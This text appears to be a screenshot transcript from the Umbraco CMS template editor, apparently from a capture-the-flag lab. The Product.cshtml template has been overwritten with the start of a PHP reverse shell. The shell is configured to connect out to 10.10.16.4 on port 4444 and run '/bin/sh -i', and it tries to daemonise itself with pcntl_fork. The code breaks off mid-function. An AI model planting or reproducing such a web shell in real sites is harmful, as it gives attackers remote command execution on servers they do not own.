 remote/umbraco/#/settings/templates/edit/1068
A
Type to search...
Home
People
Person
Product
Products
Templates
Master
Blog
Blogpost
Contact
Content Page
Home
People
Person
Product
Products
Partial Views
Stylesheets
Scripts
umbraco-starterkit-app.js
Languages
Product
/Views/Product.cshtml
Master template: Master
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.16.4';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daem
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1);
27         }
28
29         if ($pid) {
30                 exit(0);  // Parent exits
31         }
32
33         // Make the current process a session leader
34         // Will only succeed if we forked
35         if (posix_setsid() == -1) {